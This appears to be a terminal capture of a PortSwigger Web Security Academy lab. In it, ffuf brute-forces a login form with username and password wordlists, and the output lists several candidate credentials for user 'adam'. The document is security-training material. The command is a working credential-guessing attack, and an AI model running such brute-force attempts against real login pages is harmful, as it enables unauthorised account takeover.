 lukaosojnik@Yokai Downloads % ffuf -w portswigger_usernames:FUZZ_USER -w pw10:FUZZ_PW -H "Content-Type: application/x-www-form-urlencoded"
-u "https://0a58009d041cd3f7c0ae1c7f007000a9.web-security-academy.net/login" -d "username=FUZZ_USER&password=FUZZ_PW" --fs 3049
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.5.0-dev
________________________________________________
:: Method : POST
:: URL : https://0a58009d041cd3f7c0ae1c7f007000a9.web-security-academy.net/login
:: Wordlist : FUZZ_USER: portswigger_usernames
:: Wordlist : FUZZ_PW: pw10
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ_USER&password=FUZZ_PW
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 3049
________________________________________________
[Status: 200, Size: 3101, Words: 1105, Lines: 62, Duration: 49ms]
* FUZZ_USER: adam
* FUZZ_PW: peter
[Status: 200, Size: 3101, Words: 1105, Lines: 62, Duration: 152ms]
* FUZZ_USER: adam
* FUZZ_PW: qwerty
[Status: 200, Size: 3101, Words: 1105, Lines: 62, Duration: 71ms]
* FUZZ_USER: adam
* FUZZ_PW: 123456789
[Status: 200, Size: 3101, Words: 1105, Lines: 62, Duration: 45ms]
* FUZZ_USER: adam
* FUZZ_PW: peter
[Status: 200, Size: 3101, Words: 1105, Lines: 62, Duration: 155ms]
* FUZZ_USER: adam
* FUZZ_PW: 1234
[Status: 200, Size: 3101, Words: 1105, Lines: 62, Duration: 58ms]
* FUZZ_PW: 111111
* FUZZ_USER: adam
[Status: 200, Size: 3101, Words: 1105, Lines: 62, Duration: 54ms]
* FUZZ_USER: adam
* FUZZ_PW: peter
[Status: 200, Size: 3101, Words: 1105, Lines: 62, Duration: 49ms]
* FUZZ_USER: adam
* FUZZ_PW: dragon
:: Progress: [1010/1010] :: Job [1/1] :: 189 req/sec :: Duration: [0:00:13] :: Errors: 0 ::